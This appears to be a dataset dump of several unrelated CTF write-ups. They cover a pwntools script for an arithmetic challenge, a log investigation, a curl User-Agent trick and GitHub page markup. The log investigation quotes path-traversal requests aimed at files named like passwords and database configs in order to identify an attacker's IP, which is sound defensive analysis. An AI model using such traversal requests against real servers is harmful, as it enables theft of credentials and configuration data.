text_chunk
stringlengths 151
703k
|
|---|
*This code will help you get the flag*```from pwn import *from string import ascii_lowercase
host = 'code.deadface.io'port = 50000
def receive_response(r, amt, is_word=False): for _ in range(amt): response = r.recvline().decode() print(response) if is_word: return response.split(':')[1].strip()
chars = {}for num in range(len(ascii_lowercase)): chars.update({ascii_lowercase[num]: num})
with remote(host, port) as r: receive_response(r, 5)
word = receive_response(r, 1, True) answer = str(sum([chars.get(el) for el in word])) r.sendline((answer + '\n').encode())
receive_response(r, 2)``` |
## 2 - Investigation
> Thanks for finding the RFI vulnerability in our FAQ. We have fixed it now, but we don't understand how the attacker found it so quickly.> We suspect it might be an inside job, but maybe they got the source another way. Here are the logs for the month prior to the attack, can you see anything suspicious?> Please submit the attackers IP as the flag as follow, DO{x.x.x.x}
What characters would a suspicious request contain (maybe looking for a [path transversal attack](https://en.wikipedia.org/wiki/Directory_traversal_attack))?
```shell$ grep "\.\." more.log | (head -3; tail -1)2021-08-03 08:55:00 45.85.1.176 GET ../..//passwords.bckp - 443 - 200.13.84.124 Mozilla/5.0+(Windows+NT+5.1;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/60.0.3112.90+Safari/537.36 - 404 0 0 272021-08-03 08:55:00 45.85.1.176 GET ..//configuration.3 - 443 - 200.13.84.124 Mozilla/5.0+(Windows+NT+5.1;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/60.0.3112.90+Safari/537.36 - 404 0 0 222021-08-03 08:55:00 45.85.1.176 GET ../../..//db_config.1 - 443 - 200.13.84.124 Mozilla/5.0+(Windows+NT+5.1;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/60.0.3112.90+Safari/537.36 - 404 0 0 252021-08-03 08:55:08 45.85.1.176 GET ../..//admin.txt - 443 - 200.13.84.124 Mozilla/5.0+(Windows+NT+5.1;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/60.0.3112.90+Safari/537.36 - 404 0 0 30```
So we compose the flag with the client IP:
`DO{200.13.84.124}` |
# Agent Gerald | Web
### Solution
From ctf we have got url to website.
This challenge is very simple and everything you need to solve this is to change user-agent to **Agent Gerald**```bash $ curl "http://web.bcactf.com:49156/" -A "Agent Gerald"```
### Flag
bcactf{y0u_h@ck3d_5tegos@urus_1nt3lligence}
#### Credits
- Writeup by [HuntClauss](https://ctftime.org/user/106464)- Solved by [HuntClauss](https://ctftime.org/user/106464)- WaletSec 2021
#### License
**CC BY 4.0** WaletSec + HuntClauss |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Bs1K/vyZ2bHvgl7D760X4B4rTd1A8ZhqnIzBYtMmXdF7vZ8VmWUo5Xo1jbbTRTTigQeLFs7E9Fa6naPM7tGsyQ==" type="application/javascript" src="https://github.githubassets.com/assets/diffs-06cd4afe.js"></script>
<meta name="viewport" content="width=device-width"> <title>DeconstruCTF/WalkThrough.md at Master · deepakdhayal/DeconstruCTF · GitHub</title> <meta name="description" content="Contribute to deepakdhayal/DeconstruCTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5d2723a0366d21d3798d3536f6978176bd5bddeea9974431e3c884a0bb8e0ca0/deepakdhayal/DeconstruCTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="DeconstruCTF/WalkThrough.md at Master · deepakdhayal/DeconstruCTF" /><meta name="twitter:description" content="Contribute to deepakdhayal/DeconstruCTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5d2723a0366d21d3798d3536f6978176bd5bddeea9974431e3c884a0bb8e0ca0/deepakdhayal/DeconstruCTF" /><meta property="og:image:alt" content="Contribute to deepakdhayal/DeconstruCTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="DeconstruCTF/WalkThrough.md at Master · deepakdhayal/DeconstruCTF" /><meta property="og:url" content="https://github.com/deepakdhayal/DeconstruCTF" /><meta property="og:description" content="Contribute to deepakdhayal/DeconstruCTF development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
